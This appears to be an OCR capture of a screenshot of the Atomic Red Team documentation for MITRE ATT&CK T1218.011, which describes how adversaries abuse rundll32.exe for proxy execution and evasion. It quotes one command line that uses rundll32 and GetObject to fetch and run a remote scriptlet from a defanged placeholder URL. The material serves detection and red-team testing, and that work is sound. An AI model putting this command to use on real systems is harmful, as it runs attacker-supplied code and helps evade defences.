 System Binary Proxy Execution, T
atomic-red-team/T1218.011.md
github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1218.011/T1218.011.md
Mitre ATT&CK ART Prelude Operator VECTR CALDERA PurpleSharp T1105 Ingress Tool Transfe... ghidra-data/advpac... Leveraging INF-SCT...
556 lines (291 sloc) 16.1 KB Raw Blame
javascript:"..\mshtml,RunHTMLApplication ";document.write();GetObject("script:https[:]//www[.]example[.]com/malicious.sct")" This
behavior has been seen used by malware such as Poweliks. (Citation: This is Security Command Line Confusion)
Adversaries may also attempt to obscure malicious code from analysis by abusing the manner in which rundll32.exe loads DLL function
names. As part of Windows compatibility support for various character sets, rundll32.exe will first check for wide/Unicode then ANSI
character-supported functions before loading the specified function (e.g., given the command rundll32.exe ExampleDLL.dll,
ExampleFunction , rundll32.exe would first attempt to execute ExampleFunctionW , or failing that ExampleFunctionA , before loading
ExampleFunction ). Adversaries may therefore obscure malicious code by creating multiple identical exported function names and
appending W and/or A to harmless ones.(Citation: Attackify Rundll32.exe Obscurity)(Citation: Github NoRunDll) DLL functions can also
be exported and executed by an ordinal number (ex: rundll32.exe file.dll,#1 ).
Additionally, adversaries may use Masquerading techniques (such as changing DLL file names, file extensions, or function names) to
further conceal execution of a malicious payload.(Citation: rundll32.exe defense evasion)
Atomic Tests
• Atomic Test #1 - Rundll32 execute JavaScript Remote Payload With GetObject
• Atomic Test #2 - Rundll32 execute VBscript command
• Atomic Test #3 - Rundll32 advpack.dll Execution
depends22_x64.zip
Type here to search
9/20/2022